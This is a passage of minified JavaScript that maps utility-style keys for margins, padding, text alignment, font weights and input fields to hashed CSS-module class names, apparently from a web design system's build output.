-xl-4__nK6QI",lmnMXl5:"icgds_min_lmn-m-xl-5__x_c6Y",lmnMtXl5:"icgds_min_lmn-mt-xl-5__LDEyi",lmnMyXl5:"icgds_min_lmn-my-xl-5__4UKhN",lmnMrXl5:"icgds_min_lmn-mr-xl-5__mgGTU",lmnMxXl5:"icgds_min_lmn-mx-xl-5__SIa8w",lmnMbXl5:"icgds_min_lmn-mb-xl-5__0FrT5",lmnMlXl5:"icgds_min_lmn-ml-xl-5__d2tkU",lmnMXl6:"icgds_min_lmn-m-xl-6___OeDv",lmnMtXl6:"icgds_min_lmn-mt-xl-6__yAWNl",lmnMyXl6:"icgds_min_lmn-my-xl-6__RynT5",lmnMrXl6:"icgds_min_lmn-mr-xl-6__NjJmb",lmnMxXl6:"icgds_min_lmn-mx-xl-6__SaDK0",lmnMbXl6:"icgds_min_lmn-mb-xl-6__r1aK0",lmnMlXl6:"icgds_min_lmn-ml-xl-6__10IsT",lmnMXl7:"icgds_min_lmn-m-xl-7__IULN_",lmnMtXl7:"icgds_min_lmn-mt-xl-7__ncO6G",lmnMyXl7:"icgds_min_lmn-my-xl-7__NnHa2",lmnMrXl7:"icgds_min_lmn-mr-xl-7__Dg7IN",lmnMxXl7:"icgds_min_lmn-mx-xl-7__cs1RY",lmnMbXl7:"icgds_min_lmn-mb-xl-7__MQK5q",lmnMlXl7:"icgds_min_lmn-ml-xl-7__AbnoR",lmnMXl8:"icgds_min_lmn-m-xl-8__aZyY5",lmnMtXl8:"icgds_min_lmn-mt-xl-8__fV30R",lmnMyXl8:"icgds_min_lmn-my-xl-8__9En5H",lmnMrXl8:"icgds_min_lmn-mr-xl-8__ex_uD",lmnMxXl8:"icgds_min_lmn-mx-xl-8__MJkQT",lmnMbXl8:"icgds_min_lmn-mb-xl-8__bag7F",lmnMlXl8:"icgds_min_lmn-ml-xl-8__Fa2Mf",lmnMXl9:"icgds_min_lmn-m-xl-9__vh62K",lmnMtXl9:"icgds_min_lmn-mt-xl-9__p_Lg4",lmnMyXl9:"icgds_min_lmn-my-xl-9___a0Xg",lmnMrXl9:"icgds_min_lmn-mr-xl-9__iR3kc",lmnMxXl9:"icgds_min_lmn-mx-xl-9___Q19r",lmnMbXl9:"icgds_min_lmn-mb-xl-9___CJ1e",lmnMlXl9:"icgds_min_lmn-ml-xl-9__pwTtZ",lmnPXl0:"icgds_min_lmn-p-xl-0__w3k0z",lmnPtXl0:"icgds_min_lmn-pt-xl-0__VfHcv",lmnPyXl0:"icgds_min_lmn-py-xl-0__tKZnt",lmnPrXl0:"icgds_min_lmn-pr-xl-0__BJrLH",lmnPxXl0:"icgds_min_lmn-px-xl-0__jmUpY",lmnPbXl0:"icgds_min_lmn-pb-xl-0__vAXDB",lmnPlXl0:"icgds_min_lmn-pl-xl-0__tpP74",lmnPXl1:"icgds_min_lmn-p-xl-1__ZWrZU",lmnPtXl1:"icgds_min_lmn-pt-xl-1__AaWZb",lmnPyXl1:"icgds_min_lmn-py-xl-1__aboT7",lmnPrXl1:"icgds_min_lmn-pr-xl-1__PCd27",lmnPxXl1:"icgds_min_lmn-px-xl-1__np7AW",lmnPbXl1:"icgds_min_lmn-pb-xl-1__t_8tY",lmnPlXl1:"icgds_min_lmn-pl-xl-1__L4eDd",lmnPXl2:"icgds_min_lmn-p-xl-2__6iGiF",lmnPtXl2:"icgds_min_lmn-pt-xl-2__eDZkK",lmnPyXl2:"icgds_min_lmn-py-xl-2__lTcfZ",lmnPrXl2:"icgds_min_lmn-pr-xl-2__3DLtb",lmnPxXl2:"icgds_min_lmn-px-xl-2__Y75_j",lmnPbXl2:"icgds_min_lmn-pb-xl-2__Iq_QW",lmnPlXl2:"icgds_min_lmn-pl-xl-2__rBxol",lmnPXl3:"icgds_min_lmn-p-xl-3__OJ1RY",lmnPtXl3:"icgds_min_lmn-pt-xl-3__7KtkG",lmnPyXl3:"icgds_min_lmn-py-xl-3__5ggfK",lmnPrXl3:"icgds_min_lmn-pr-xl-3__fqW5s",lmnPxXl3:"icgds_min_lmn-px-xl-3__nf5QY",lmnPbXl3:"icgds_min_lmn-pb-xl-3__Bh4qV",lmnPlXl3:"icgds_min_lmn-pl-xl-3__Rpm2W",lmnPXl4:"icgds_min_lmn-p-xl-4__ra3PF",lmnPtXl4:"icgds_min_lmn-pt-xl-4__IAPM1",lmnPyXl4:"icgds_min_lmn-py-xl-4__SMdk5",lmnPrXl4:"icgds_min_lmn-pr-xl-4__yzeIq",lmnPxXl4:"icgds_min_lmn-px-xl-4__njH8k",lmnPbXl4:"icgds_min_lmn-pb-xl-4__LpG2I",lmnPlXl4:"icgds_min_lmn-pl-xl-4__zFnAG",lmnPXl5:"icgds_min_lmn-p-xl-5__yCeLW",lmnPtXl5:"icgds_min_lmn-pt-xl-5__6PBNV",lmnPyXl5:"icgds_min_lmn-py-xl-5__Z4j4v",lmnPrXl5:"icgds_min_lmn-pr-xl-5__qkuQ_",lmnPxXl5:"icgds_min_lmn-px-xl-5__w5dpT",lmnPbXl5:"icgds_min_lmn-pb-xl-5__my1Du",lmnPlXl5:"icgds_min_lmn-pl-xl-5__uZqNy",lmnPXl6:"icgds_min_lmn-p-xl-6__ueXn4",lmnPtXl6:"icgds_min_lmn-pt-xl-6__R2AaR",lmnPyXl6:"icgds_min_lmn-py-xl-6__v6FbP",lmnPrXl6:"icgds_min_lmn-pr-xl-6__pQX3G",lmnPxXl6:"icgds_min_lmn-px-xl-6__YpyW5",lmnPbXl6:"icgds_min_lmn-pb-xl-6__Lrb3i",lmnPlXl6:"icgds_min_lmn-pl-xl-6__YeYLh",lmnPXl7:"icgds_min_lmn-p-xl-7__W0JKS",lmnPtXl7:"icgds_min_lmn-pt-xl-7__iX7B7",lmnPyXl7:"icgds_min_lmn-py-xl-7__BCGLb",lmnPrXl7:"icgds_min_lmn-pr-xl-7__cscWh",lmnPxXl7:"icgds_min_lmn-px-xl-7___Oz5c",lmnPbXl7:"icgds_min_lmn-pb-xl-7__FXaD0",lmnPlXl7:"icgds_min_lmn-pl-xl-7__EnTu_",lmnPXl8:"icgds_min_lmn-p-xl-8__Fbyfq",lmnPtXl8:"icgds_min_lmn-pt-xl-8__vopCs",lmnPyXl8:"icgds_min_lmn-py-xl-8__ehGg2",lmnPrXl8:"icgds_min_lmn-pr-xl-8__AqsPK",lmnPxXl8:"icgds_min_lmn-px-xl-8__AFE0v",lmnPbXl8:"icgds_min_lmn-pb-xl-8__ctye7",lmnPlXl8:"icgds_min_lmn-pl-xl-8__WJz7M",lmnPXl9:"icgds_min_lmn-p-xl-9__8PKaw",lmnPtXl9:"icgds_min_lmn-pt-xl-9__zxxLM",lmnPyXl9:"icgds_min_lmn-py-xl-9__8_loG",lmnPrXl9:"icgds_min_lmn-pr-xl-9__smixP",lmnPxXl9:"icgds_min_lmn-px-xl-9__qPqu3",lmnPbXl9:"icgds_min_lmn-pb-xl-9__up2qI",lmnPlXl9:"icgds_min_lmn-pl-xl-9__PIuXL",lmnMXlN1:"icgds_min_lmn-m-xl-n1__k8U5c",lmnMtXlN1:"icgds_min_lmn-mt-xl-n1__PtKKW",lmnMyXlN1:"icgds_min_lmn-my-xl-n1__Tc85K",lmnMrXlN1:"icgds_min_lmn-mr-xl-n1__vB1WB",lmnMxXlN1:"icgds_min_lmn-mx-xl-n1__d8M9B",lmnMbXlN1:"icgds_min_lmn-mb-xl-n1__iV4tu",lmnMlXlN1:"icgds_min_lmn-ml-xl-n1__mgSN5",lmnMXlN2:"icgds_min_lmn-m-xl-n2__s7J8w",lmnMtXlN2:"icgds_min_lmn-mt-xl-n2__ufZfL",lmnMyXlN2:"icgds_min_lmn-my-xl-n2__Bwhkc",lmnMrXlN2:"icgds_min_lmn-mr-xl-n2__tabnb",lmnMxXlN2:"icgds_min_lmn-mx-xl-n2__6d9DJ",lmnMbXlN2:"icgds_min_lmn-mb-xl-n2__5gCW6",lmnMlXlN2:"icgds_min_lmn-ml-xl-n2__fmfsp",lmnMXlN3:"icgds_min_lmn-m-xl-n3__5Y9ri",lmnMtXlN3:"icgds_min_lmn-mt-xl-n3__sIPCG",lmnMyXlN3:"icgds_min_lmn-my-xl-n3__E6mIR",lmnMrXlN3:"icgds_min_lmn-mr-xl-n3__E0Azy",lmnMxXlN3:"icgds_min_lmn-mx-xl-n3__PXTo2",lmnMbXlN3:"icgds_min_lmn-mb-xl-n3__px07s",lmnMlXlN3:"icgds_min_lmn-ml-xl-n3__OeNrt",lmnMXlN4:"icgds_min_lmn-m-xl-n4__hk_uz",lmnMtXlN4:"icgds_min_lmn-mt-xl-n4___Pf8L",lmnMyXlN4:"icgds_min_lmn-my-xl-n4__s69M1",lmnMrXlN4:"icgds_min_lmn-mr-xl-n4__b2kL7",lmnMxXlN4:"icgds_min_lmn-mx-xl-n4__LFCyj",lmnMbXlN4:"icgds_min_lmn-mb-xl-n4__MACQi",lmnMlXlN4:"icgds_min_lmn-ml-xl-n4__8rDLk",lmnMXlN5:"icgds_min_lmn-m-xl-n5__0lLKO",lmnMtXlN5:"icgds_min_lmn-mt-xl-n5__4wA1u",lmnMyXlN5:"icgds_min_lmn-my-xl-n5__Oov4_",lmnMrXlN5:"icgds_min_lmn-mr-xl-n5__Af9sC",lmnMxXlN5:"icgds_min_lmn-mx-xl-n5__6ZDzL",lmnMbXlN5:"icgds_min_lmn-mb-xl-n5___E59_",lmnMlXlN5:"icgds_min_lmn-ml-xl-n5__HCRxI",lmnMXlN6:"icgds_min_lmn-m-xl-n6__L6Vcj",lmnMtXlN6:"icgds_min_lmn-mt-xl-n6__le3_p",lmnMyXlN6:"icgds_min_lmn-my-xl-n6__Ln67b",lmnMrXlN6:"icgds_min_lmn-mr-xl-n6__DlA_x",lmnMxXlN6:"icgds_min_lmn-mx-xl-n6__RbSV3",lmnMbXlN6:"icgds_min_lmn-mb-xl-n6__VF85C",lmnMlXlN6:"icgds_min_lmn-ml-xl-n6__DVIzU",lmnMXlN7:"icgds_min_lmn-m-xl-n7__RZ44d",lmnMtXlN7:"icgds_min_lmn-mt-xl-n7___6veu",lmnMyXlN7:"icgds_min_lmn-my-xl-n7__EsRWS",lmnMrXlN7:"icgds_min_lmn-mr-xl-n7__fnZT3",lmnMxXlN7:"icgds_min_lmn-mx-xl-n7___ZIz7",lmnMbXlN7:"icgds_min_lmn-mb-xl-n7__o0Byp",lmnMlXlN7:"icgds_min_lmn-ml-xl-n7__RqX0N",lmnMXlN8:"icgds_min_lmn-m-xl-n8__eKPPf",lmnMtXlN8:"icgds_min_lmn-mt-xl-n8__KcAPc",lmnMyXlN8:"icgds_min_lmn-my-xl-n8__wtvpX",lmnMrXlN8:"icgds_min_lmn-mr-xl-n8__5n8k_",lmnMxXlN8:"icgds_min_lmn-mx-xl-n8__RRI1X",lmnMbXlN8:"icgds_min_lmn-mb-xl-n8__NueDm",lmnMlXlN8:"icgds_min_lmn-ml-xl-n8__dxjDD",lmnMXlN9:"icgds_min_lmn-m-xl-n9__hRJjD",lmnMtXlN9:"icgds_min_lmn-mt-xl-n9__NF_li",lmnMyXlN9:"icgds_min_lmn-my-xl-n9__4YtkX",lmnMrXlN9:"icgds_min_lmn-mr-xl-n9__ho4Xg",lmnMxXlN9:"icgds_min_lmn-mx-xl-n9__qCel5",lmnMbXlN9:"icgds_min_lmn-mb-xl-n9__LqcQH",lmnMlXlN9:"icgds_min_lmn-ml-xl-n9__tbTsh",lmnMXlAuto:"icgds_min_lmn-m-xl-auto__4IS5i",lmnMtXlAuto:"icgds_min_lmn-mt-xl-auto__3pGO_",lmnMyXlAuto:"icgds_min_lmn-my-xl-auto__4AA01",lmnMrXlAuto:"icgds_min_lmn-mr-xl-auto__woHCl",lmnMxXlAuto:"icgds_min_lmn-mx-xl-auto__Ig_Ce",lmnMbXlAuto:"icgds_min_lmn-mb-xl-auto__DZMS_",lmnMlXlAuto:"icgds_min_lmn-ml-xl-auto__Ft2Un",lmnM2Xl0:"icgds_min_lmn-m-2xl-0__UDjL_",lmnMt2Xl0:"icgds_min_lmn-mt-2xl-0__m5U5h",lmnMy2Xl0:"icgds_min_lmn-my-2xl-0__C_eL3",lmnMr2Xl0:"icgds_min_lmn-mr-2xl-0__mNBGB",lmnMx2Xl0:"icgds_min_lmn-mx-2xl-0__QHI5i",lmnMb2Xl0:"icgds_min_lmn-mb-2xl-0__aDY_W",lmnMl2Xl0:"icgds_min_lmn-ml-2xl-0__0gUds",lmnM2Xl1:"icgds_min_lmn-m-2xl-1__F_tUm",lmnMt2Xl1:"icgds_min_lmn-mt-2xl-1__kOpz0",lmnMy2Xl1:"icgds_min_lmn-my-2xl-1__1tDx_",lmnMr2Xl1:"icgds_min_lmn-mr-2xl-1__VX9oH",lmnMx2Xl1:"icgds_min_lmn-mx-2xl-1__CrSEa",lmnMb2Xl1:"icgds_min_lmn-mb-2xl-1__s49Hq",lmnMl2Xl1:"icgds_min_lmn-ml-2xl-1__HVB9N",lmnM2Xl2:"icgds_min_lmn-m-2xl-2__y0klf",lmnMt2Xl2:"icgds_min_lmn-mt-2xl-2__dyz0s",lmnMy2Xl2:"icgds_min_lmn-my-2xl-2__WsqiU",lmnMr2Xl2:"icgds_min_lmn-mr-2xl-2__5a09C",lmnMx2Xl2:"icgds_min_lmn-mx-2xl-2__V_Fz2",lmnMb2Xl2:"icgds_min_lmn-mb-2xl-2__XmZnR",lmnMl2Xl2:"icgds_min_lmn-ml-2xl-2__kIjiN",lmnM2Xl3:"icgds_min_lmn-m-2xl-3__nVV3M",lmnMt2Xl3:"icgds_min_lmn-mt-2xl-3___PI_0",lmnMy2Xl3:"icgds_min_lmn-my-2xl-3__1i86m",lmnMr2Xl3:"icgds_min_lmn-mr-2xl-3__gjKLv",lmnMx2Xl3:"icgds_min_lmn-mx-2xl-3__Zh4kq",lmnMb2Xl3:"icgds_min_lmn-mb-2xl-3__xkzIJ",lmnMl2Xl3:"icgds_min_lmn-ml-2xl-3__nF5HI",lmnM2Xl4:"icgds_min_lmn-m-2xl-4__Z6pV1",lmnMt2Xl4:"icgds_min_lmn-mt-2xl-4__TnQo7",lmnMy2Xl4:"icgds_min_lmn-my-2xl-4__GJECw",lmnMr2Xl4:"icgds_min_lmn-mr-2xl-4__BSKbg",lmnMx2Xl4:"icgds_min_lmn-mx-2xl-4__j2auf",lmnMb2Xl4:"icgds_min_lmn-mb-2xl-4__6rL8X",lmnMl2Xl4:"icgds_min_lmn-ml-2xl-4__pdc8h",lmnM2Xl5:"icgds_min_lmn-m-2xl-5__aX2sP",lmnMt2Xl5:"icgds_min_lmn-mt-2xl-5__tzR72",lmnMy2Xl5:"icgds_min_lmn-my-2xl-5__RWEYO",lmnMr2Xl5:"icgds_min_lmn-mr-2xl-5__2T0YN",lmnMx2Xl5:"icgds_min_lmn-mx-2xl-5__cSpHv",lmnMb2Xl5:"icgds_min_lmn-mb-2xl-5__vJd8R",lmnMl2Xl5:"icgds_min_lmn-ml-2xl-5__K1kMz",lmnM2Xl6:"icgds_min_lmn-m-2xl-6__Yvj6t",lmnMt2Xl6:"icgds_min_lmn-mt-2xl-6__jzTLA",lmnMy2Xl6:"icgds_min_lmn-my-2xl-6__PxTGo",lmnMr2Xl6:"icgds_min_lmn-mr-2xl-6__cKRwA",lmnMx2Xl6:"icgds_min_lmn-mx-2xl-6__9HDBf",lmnMb2Xl6:"icgds_min_lmn-mb-2xl-6__SBT1l",lmnMl2Xl6:"icgds_min_lmn-ml-2xl-6__vTxkk",lmnM2Xl7:"icgds_min_lmn-m-2xl-7___KyZg",lmnMt2Xl7:"icgds_min_lmn-mt-2xl-7__bpKdM",lmnMy2Xl7:"icgds_min_lmn-my-2xl-7__UbM1P",lmnMr2Xl7:"icgds_min_lmn-mr-2xl-7__beZzN",lmnMx2Xl7:"icgds_min_lmn-mx-2xl-7__Xwtwu",lmnMb2Xl7:"icgds_min_lmn-mb-2xl-7__9CAgo",lmnMl2Xl7:"icgds_min_lmn-ml-2xl-7__NLga8",lmnM2Xl8:"icgds_min_lmn-m-2xl-8__Kx1kO",lmnMt2Xl8:"icgds_min_lmn-mt-2xl-8__nEFEm",lmnMy2Xl8:"icgds_min_lmn-my-2xl-8__V_HMH",lmnMr2Xl8:"icgds_min_lmn-mr-2xl-8__ivQ6q",lmnMx2Xl8:"icgds_min_lmn-mx-2xl-8__rMLi2",lmnMb2Xl8:"icgds_min_lmn-mb-2xl-8__TTfrT",lmnMl2Xl8:"icgds_min_lmn-ml-2xl-8__jAxby",lmnM2Xl9:"icgds_min_lmn-m-2xl-9__k9wAU",lmnMt2Xl9:"icgds_min_lmn-mt-2xl-9__S5KH5",lmnMy2Xl9:"icgds_min_lmn-my-2xl-9__SHFb8",lmnMr2Xl9:"icgds_min_lmn-mr-2xl-9__hHF12",lmnMx2Xl9:"icgds_min_lmn-mx-2xl-9___c4rL",lmnMb2Xl9:"icgds_min_lmn-mb-2xl-9__9yRRp",lmnMl2Xl9:"icgds_min_lmn-ml-2xl-9__ZqdlS",lmnP2Xl0:"icgds_min_lmn-p-2xl-0__llEHh",lmnPt2Xl0:"icgds_min_lmn-pt-2xl-0__oYfpf",lmnPy2Xl0:"icgds_min_lmn-py-2xl-0__GgC6z",lmnPr2Xl0:"icgds_min_lmn-pr-2xl-0__ePTta",lmnPx2Xl0:"icgds_min_lmn-px-2xl-0__H0ybB",lmnPb2Xl0:"icgds_min_lmn-pb-2xl-0__BkTIS",lmnPl2Xl0:"icgds_min_lmn-pl-2xl-0__MFDJU",lmnP2Xl1:"icgds_min_lmn-p-2xl-1__kQWm_",lmnPt2Xl1:"icgds_min_lmn-pt-2xl-1__q_sL4",lmnPy2Xl1:"icgds_min_lmn-py-2xl-1__kf7iW",lmnPr2Xl1:"icgds_min_lmn-pr-2xl-1__08_yY",lmnPx2Xl1:"icgds_min_lmn-px-2xl-1__KIiTQ",lmnPb2Xl1:"icgds_min_lmn-pb-2xl-1__IAkdL",lmnPl2Xl1:"icgds_min_lmn-pl-2xl-1__ULniW",lmnP2Xl2:"icgds_min_lmn-p-2xl-2__zqzZc",lmnPt2Xl2:"icgds_min_lmn-pt-2xl-2__3UJw2",lmnPy2Xl2:"icgds_min_lmn-py-2xl-2__GWp_c",lmnPr2Xl2:"icgds_min_lmn-pr-2xl-2__drFe_",lmnPx2Xl2:"icgds_min_lmn-px-2xl-2__ltEk2",lmnPb2Xl2:"icgds_min_lmn-pb-2xl-2__0Wb_r",lmnPl2Xl2:"icgds_min_lmn-pl-2xl-2__2hrsW",lmnP2Xl3:"icgds_min_lmn-p-2xl-3__Ibae2",lmnPt2Xl3:"icgds_min_lmn-pt-2xl-3__4_uHE",lmnPy2Xl3:"icgds_min_lmn-py-2xl-3__xT3Y8",lmnPr2Xl3:"icgds_min_lmn-pr-2xl-3__nNK0v",lmnPx2Xl3:"icgds_min_lmn-px-2xl-3__6gQ_F",lmnPb2Xl3:"icgds_min_lmn-pb-2xl-3__5jaTh",lmnPl2Xl3:"icgds_min_lmn-pl-2xl-3__vJUbY",lmnP2Xl4:"icgds_min_lmn-p-2xl-4__r7xM8",lmnPt2Xl4:"icgds_min_lmn-pt-2xl-4__WrpYA",lmnPy2Xl4:"icgds_min_lmn-py-2xl-4__SpL5Q",lmnPr2Xl4:"icgds_min_lmn-pr-2xl-4__y3ABp",lmnPx2Xl4:"icgds_min_lmn-px-2xl-4__Kdi77",lmnPb2Xl4:"icgds_min_lmn-pb-2xl-4__EhAnK",lmnPl2Xl4:"icgds_min_lmn-pl-2xl-4__k5dzB",lmnP2Xl5:"icgds_min_lmn-p-2xl-5__tH0W3",lmnPt2Xl5:"icgds_min_lmn-pt-2xl-5__1ARYc",lmnPy2Xl5:"icgds_min_lmn-py-2xl-5__wXOUf",lmnPr2Xl5:"icgds_min_lmn-pr-2xl-5__GcTlI",lmnPx2Xl5:"icgds_min_lmn-px-2xl-5__kUwR5",lmnPb2Xl5:"icgds_min_lmn-pb-2xl-5__aECWq",lmnPl2Xl5:"icgds_min_lmn-pl-2xl-5__M_bc7",lmnP2Xl6:"icgds_min_lmn-p-2xl-6__HmM52",lmnPt2Xl6:"icgds_min_lmn-pt-2xl-6__7ly3d",lmnPy2Xl6:"icgds_min_lmn-py-2xl-6__lp7cL",lmnPr2Xl6:"icgds_min_lmn-pr-2xl-6__GC7KU",lmnPx2Xl6:"icgds_min_lmn-px-2xl-6__TcvRq",lmnPb2Xl6:"icgds_min_lmn-pb-2xl-6__moElr",lmnPl2Xl6:"icgds_min_lmn-pl-2xl-6__GWksT",lmnP2Xl7:"icgds_min_lmn-p-2xl-7__d_KFU",lmnPt2Xl7:"icgds_min_lmn-pt-2xl-7__zBFCt",lmnPy2Xl7:"icgds_min_lmn-py-2xl-7__i16rU",lmnPr2Xl7:"icgds_min_lmn-pr-2xl-7__wsAlm",lmnPx2Xl7:"icgds_min_lmn-px-2xl-7__DgFkY",lmnPb2Xl7:"icgds_min_lmn-pb-2xl-7__9QROT",lmnPl2Xl7:"icgds_min_lmn-pl-2xl-7__OrClI",lmnP2Xl8:"icgds_min_lmn-p-2xl-8__RmoBn",lmnPt2Xl8:"icgds_min_lmn-pt-2xl-8__uG2FN",lmnPy2Xl8:"icgds_min_lmn-py-2xl-8__abIGl",lmnPr2Xl8:"icgds_min_lmn-pr-2xl-8__Pc7Ef",lmnPx2Xl8:"icgds_min_lmn-px-2xl-8__USDG7",lmnPb2Xl8:"icgds_min_lmn-pb-2xl-8__nz29e",lmnPl2Xl8:"icgds_min_lmn-pl-2xl-8__qp0Eg",lmnP2Xl9:"icgds_min_lmn-p-2xl-9__svrLu",lmnPt2Xl9:"icgds_min_lmn-pt-2xl-9__W0q02",lmnPy2Xl9:"icgds_min_lmn-py-2xl-9__B5Fic",lmnPr2Xl9:"icgds_min_lmn-pr-2xl-9__sx_6d",lmnPx2Xl9:"icgds_min_lmn-px-2xl-9__hY__9",lmnPb2Xl9:"icgds_min_lmn-pb-2xl-9__pfG99",lmnPl2Xl9:"icgds_min_lmn-pl-2xl-9__dkSa_",lmnM2XlN1:"icgds_min_lmn-m-2xl-n1__pgbkb",lmnMt2XlN1:"icgds_min_lmn-mt-2xl-n1__R3Tzb",lmnMy2XlN1:"icgds_min_lmn-my-2xl-n1__ww3FQ",lmnMr2XlN1:"icgds_min_lmn-mr-2xl-n1__fFyHo",lmnMx2XlN1:"icgds_min_lmn-mx-2xl-n1__TSrHe",lmnMb2XlN1:"icgds_min_lmn-mb-2xl-n1__Gd340",lmnMl2XlN1:"icgds_min_lmn-ml-2xl-n1__zDR4K",lmnM2XlN2:"icgds_min_lmn-m-2xl-n2__tx0t6",lmnMt2XlN2:"icgds_min_lmn-mt-2xl-n2__lNRsC",lmnMy2XlN2:"icgds_min_lmn-my-2xl-n2__nk4K8",lmnMr2XlN2:"icgds_min_lmn-mr-2xl-n2__fjPjG",lmnMx2XlN2:"icgds_min_lmn-mx-2xl-n2__G91bR",lmnMb2XlN2:"icgds_min_lmn-mb-2xl-n2__ZX9LI",lmnMl2XlN2:"icgds_min_lmn-ml-2xl-n2__G_asB",lmnM2XlN3:"icgds_min_lmn-m-2xl-n3__A5Jmc",lmnMt2XlN3:"icgds_min_lmn-mt-2xl-n3___uY8z",lmnMy2XlN3:"icgds_min_lmn-my-2xl-n3__5uG3Q",lmnMr2XlN3:"icgds_min_lmn-mr-2xl-n3__6HpYU",lmnMx2XlN3:"icgds_min_lmn-mx-2xl-n3__e1SVn",lmnMb2XlN3:"icgds_min_lmn-mb-2xl-n3__SSSs_",lmnMl2XlN3:"icgds_min_lmn-ml-2xl-n3___TPG_",lmnM2XlN4:"icgds_min_lmn-m-2xl-n4__7JrUY",lmnMt2XlN4:"icgds_min_lmn-mt-2xl-n4__VSf0M",lmnMy2XlN4:"icgds_min_lmn-my-2xl-n4__nImMt",lmnMr2XlN4:"icgds_min_lmn-mr-2xl-n4__aN21f",lmnMx2XlN4:"icgds_min_lmn-mx-2xl-n4__M6H8y",lmnMb2XlN4:"icgds_min_lmn-mb-2xl-n4__vGYio",lmnMl2XlN4:"icgds_min_lmn-ml-2xl-n4__xC_pJ",lmnM2XlN5:"icgds_min_lmn-m-2xl-n5___4Lpm",lmnMt2XlN5:"icgds_min_lmn-mt-2xl-n5__53S_S",lmnMy2XlN5:"icgds_min_lmn-my-2xl-n5__Ugzgj",lmnMr2XlN5:"icgds_min_lmn-mr-2xl-n5__i7nho",lmnMx2XlN5:"icgds_min_lmn-mx-2xl-n5__yVp3S",lmnMb2XlN5:"icgds_min_lmn-mb-2xl-n5__RM_x5",lmnMl2XlN5:"icgds_min_lmn-ml-2xl-n5__bx8SW",lmnM2XlN6:"icgds_min_lmn-m-2xl-n6__kh33Q",lmnMt2XlN6:"icgds_min_lmn-mt-2xl-n6__wE6uV",lmnMy2XlN6:"icgds_min_lmn-my-2xl-n6__SQbYR",lmnMr2XlN6:"icgds_min_lmn-mr-2xl-n6__OC8uZ",lmnMx2XlN6:"icgds_min_lmn-mx-2xl-n6__6FL6R",lmnMb2XlN6:"icgds_min_lmn-mb-2xl-n6__8XDiz",lmnMl2XlN6:"icgds_min_lmn-ml-2xl-n6__GlT6W",lmnM2XlN7:"icgds_min_lmn-m-2xl-n7__gj9cx",lmnMt2XlN7:"icgds_min_lmn-mt-2xl-n7__rFejI",lmnMy2XlN7:"icgds_min_lmn-my-2xl-n7__oNYZq",lmnMr2XlN7:"icgds_min_lmn-mr-2xl-n7__rmIz4",lmnMx2XlN7:"icgds_min_lmn-mx-2xl-n7__gi3h5",lmnMb2XlN7:"icgds_min_lmn-mb-2xl-n7__8R5pb",lmnMl2XlN7:"icgds_min_lmn-ml-2xl-n7__OKzF6",lmnM2XlN8:"icgds_min_lmn-m-2xl-n8__T92qm",lmnMt2XlN8:"icgds_min_lmn-mt-2xl-n8__GGazw",lmnMy2XlN8:"icgds_min_lmn-my-2xl-n8__mZVOi",lmnMr2XlN8:"icgds_min_lmn-mr-2xl-n8__odtan",lmnMx2XlN8:"icgds_min_lmn-mx-2xl-n8__10aMd",lmnMb2XlN8:"icgds_min_lmn-mb-2xl-n8__fS4m_",lmnMl2XlN8:"icgds_min_lmn-ml-2xl-n8__WvqQm",lmnM2XlN9:"icgds_min_lmn-m-2xl-n9__xBQHV",lmnMt2XlN9:"icgds_min_lmn-mt-2xl-n9__9mHBc",lmnMy2XlN9:"icgds_min_lmn-my-2xl-n9__53dP8",lmnMr2XlN9:"icgds_min_lmn-mr-2xl-n9__3_QJC",lmnMx2XlN9:"icgds_min_lmn-mx-2xl-n9__pFPL_",lmnMb2XlN9:"icgds_min_lmn-mb-2xl-n9__RX3tD",lmnMl2XlN9:"icgds_min_lmn-ml-2xl-n9__elfhW",lmnM2XlAuto:"icgds_min_lmn-m-2xl-auto___Iiz8",lmnMt2XlAuto:"icgds_min_lmn-mt-2xl-auto__e98W9",lmnMy2XlAuto:"icgds_min_lmn-my-2xl-auto__MGxUd",lmnMr2XlAuto:"icgds_min_lmn-mr-2xl-auto__OauAn",lmnMx2XlAuto:"icgds_min_lmn-mx-2xl-auto__mAPPh",lmnMb2XlAuto:"icgds_min_lmn-mb-2xl-auto__Uo1V7",lmnMl2XlAuto:"icgds_min_lmn-ml-2xl-auto__9vChE",lmnFocus:"icgds_min_lmn-focus__VChWO",lmnReadOnly:"icgds_min_lmn-read-only__SMN2B",lmnInput:"icgds_min_lmn-input__RaF2S",lmnTextarea:"icgds_min_lmn-textarea__n5vGW",lmnDatepickerHolderInput:"icgds_min_lmn-datepicker-holder-input___RMQA",lmnInputPrefixIcon:"icgds_min_lmn-input-prefix-icon__yU0RZ",lmnInputSuffixIcon:"icgds_min_lmn-input-suffix-icon__Tm7Xz",lmnFontOverpass:"icgds_min_lmn-font-overpass__txPa3",lmnTextJustify:"icgds_min_lmn-text-justify__HBs_e",lmnTextWrap:"icgds_min_lmn-text-wrap__vXuaj",lmnTextNowrap:"icgds_min_lmn-text-nowrap__NeEjQ",lmnTextTruncate:"icgds_min_lmn-text-truncate__P_jbg",lmnTextLeft:"icgds_min_lmn-text-left__K_Bv0",lmnTextRight:"icgds_min_lmn-text-right__3YOSA",lmnTextCenter:"icgds_min_lmn-text-center__8lVAV",lmnTextSmLeft:"icgds_min_lmn-text-sm-left___nIaf",lmnTextSmRight:"icgds_min_lmn-text-sm-right__HTonQ",lmnTextSmCenter:"icgds_min_lmn-text-sm-center__YzJhK",lmnTextMdLeft:"icgds_min_lmn-text-md-left__QfXhz",lmnTextMdRight:"icgds_min_lmn-text-md-right__pki5O",lmnTextMdCenter:"icgds_min_lmn-text-md-center__9bIMH",lmnTextLgLeft:"icgds_min_lmn-text-lg-left__fPM_6",lmnTextLgRight:"icgds_min_lmn-text-lg-right__AG_2E",lmnTextLgCenter:"icgds_min_lmn-text-lg-center__Zv9qn",lmnTextXlLeft:"icgds_min_lmn-text-xl-left__47R2r",lmnTextXlRight:"icgds_min_lmn-text-xl-right__kccnJ",lmnTextXlCenter:"icgds_min_lmn-text-xl-center__NH4qT",lmnText2XlLeft:"icgds_min_lmn-text-2xl-left__vfKDL",lmnText2XlRight:"icgds_min_lmn-text-2xl-right__5Km6Y",lmnText2XlCenter:"icgds_min_lmn-text-2xl-center__GsXIx",lmnTextLowercase:"icgds_min_lmn-text-lowercase__4QNMM",lmnTextUppercase:"icgds_min_lmn-text-uppercase__7_tdl",lmnTextCapitalize:"icgds_min_lmn-text-capitalize__6plrC",lmnFontWeightLight:"icgds_min_lmn-font-weight-light__8hYzL",lmnFontWeightNormal:"icgds_min_lmn-font-weight-normal__5ZX9N",lmnFontWeightRegular:"icgds_min_lmn-font-weight-regular__g5fuB",lmnFontWeightBold:"icgds_min_lmn-font-weight-bold__92S1k",lmnFontItalic:"icgds_min_lmn-font-